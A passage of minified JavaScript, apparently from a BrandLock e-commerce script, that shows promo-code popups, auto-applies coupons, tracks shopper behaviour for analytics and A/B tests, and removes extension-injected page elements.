100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),y.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),y.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),y.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),y.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(y.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return y.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;y.isMobile&&N.status.entr;var n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),j.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!y.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&y.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),j.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),j.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),y.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&y.wcrc_hit_count<20&&(n(),y.wcrc_hit_count++,""!=(e=""!=(e=j.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),j.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||y.tiactive||(y.tiactive=!0,n=setInterval(function(){var e={},o=j.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=j.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),y.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&651<t.et&&!y.isMobile||t.et&&467<t.et&&y.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=y.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),j.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=j.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||y.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,y.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(j.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):j.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(y.coupon_to_be_applied=j.session.getItem("blpromo"),!y.coupon_to_be_applied||!N.isPromoAvb||y.ppeActivePromo&&"undefined"!=y.ppeActivePromo||(N.applyC(y.coupon_to_be_applied),y.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),y.ppeActivePromo&&"undefined"!=y.ppeActivePromo&&y.coupon_to_be_applied&&""!=y.coupon_to_be_applied)if(N.isPromoAvb){if(!y.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(y.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!y.isMobile){if(N.applyC(y.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo))}},init:function(){var e;y.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=y.shield.active&&!y.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=j.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(y.shield.active="ON"==o||!0===o,y.b=y.shield.active?"PG":"CG",e%2==0&&y.shield.active&&x.shield.bot.active?Y():Y("y"),y.lazy=x.shield.lazy,y.lazy&&(x.observe.scriptsBefore=!0,y.__blka_m?(y.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),y.bid=e),y.shield.cashback=!1,y.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),y.shield.cashbackAB&&null!==y.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==y.shield.cashbackAB&&null!==y.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=y.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=y.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;y.domNodes&&.4<n/y.domNodes?(C.send({e:"html-removed",c1:y.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var u="a, embed, iframe, img, script, form, 